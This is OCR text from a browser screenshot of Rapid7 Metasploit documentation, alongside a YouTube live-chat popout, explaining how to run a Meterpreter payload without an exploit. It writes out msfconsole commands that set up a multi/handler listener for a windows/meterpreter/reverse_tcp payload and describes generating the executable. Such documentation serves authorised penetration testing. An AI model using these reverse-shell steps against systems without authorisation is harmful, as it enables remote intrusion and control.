 studio.youtube.com/live_chat?is_po...
studio.youtube.com/live_chat?is_popout=1&v=A...
Top chat
Welcome to live chat! Remember to guard
your privacy and abide by our community
guidelines.
LEARN MORE
Batkhishig D
Say something...
0/200
docs.rapid7.com/metasploit/use-meterpreter-locally-without-an-exploit/
Apps
Javascript
Game Engine Devel...
Stream
Books
Apps
d3
freelancer
BootstrapThemes
Devs
BlackHat
Reading list
RAPID7
PRODUCTS
SERVICES
SUPPORT & RESOURCES
RESEARCH
SIGN IN
Documentation
Metasploit
Welcome
Installing Metasploit
Discovery
Validate Vulnerabilities
Exploitation
Payloads
Post-exploitation
Credentials
Social Engineering
Automating Tasks
Reporting
Logs
MetaModules
Tutorials
Metasploit Pro Web Interface
Use Meterpreter Locally Without an Exploit
Metasploit Pro
Create a new project, click on Campaigns, create a new Campaign, enable the USB Campaign and configure the
listener port. At this point, save the campaign, start it, then download the executable from the provided link. The
session will now appear in the Sessions tab.
Alternatively, access Global Settings from the Administration menu and configure a new Persistent Listener
through this interface, choosing the type of payload you want this listener to support (reverse_tcp, reverse_https,
etc). Once the listener is setup, see the steps below for the Metasploit Framework to create the executable.
The steps listed below for Metasploit Community and Metasploit Framework can also be used without
leveraging the Campaign feature in Metasploit Pro.
Metasploit Framework
Open a Metasploit Console by first launchign the console from the Start Menu on Windows or using the "msfpro"
or "msfconsole" links on Linux. Once the console is open, enter the following commands:
msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD
windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 192.168.0.100 msf
exploit(handler) > set LPORT 4444 msf exploit(handler) > set ExitOnSession false msf
exploit(handler) > exploit -j
This will run a handler listener in the background. Change 192.168.0.100 to whatever your machine's IP is, but do
not set this to 127.0.0.1 (this is special cased in Metasploit). Once the listener is running, its time to generate the
actual payload.
Open a command shell with access to the Metasploit environment. On Windows, this is a link to the System
Console, on Linux this is /opt/metasploit-4.1.2/diagnostic_shell. Linux users may not need to do this at all if
msfconsole is already within their path.
EN
1:04 AM
9/9/2021